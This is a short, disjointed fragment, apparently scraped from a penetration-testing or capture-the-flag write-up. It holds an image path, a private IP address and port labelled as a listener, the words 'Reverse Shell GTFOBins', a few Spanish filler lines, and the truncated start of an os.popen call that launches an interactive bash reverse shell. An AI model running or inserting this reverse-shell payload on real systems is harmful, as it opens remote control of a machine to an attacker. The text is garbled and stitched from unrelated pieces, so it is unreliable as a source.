 192.168.1.217:8089
Reverse Shell GTFOBins
ladar
Nada interesante que buscar
__.os.popen('bash -c "bash -i >
No hay nada enserio, no toques